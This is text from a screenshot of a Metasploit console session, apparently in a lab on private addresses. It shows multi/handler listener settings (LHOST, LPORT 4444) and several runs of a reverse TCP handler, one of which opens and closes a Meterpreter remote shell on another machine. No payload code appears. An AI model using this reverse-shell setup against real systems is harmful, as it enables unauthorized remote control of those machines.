 Applications Places Terminal Mon 04:03
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.253.12 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.20:52328) at 2018-01-08 04:02:03 -0500
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.253.20 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444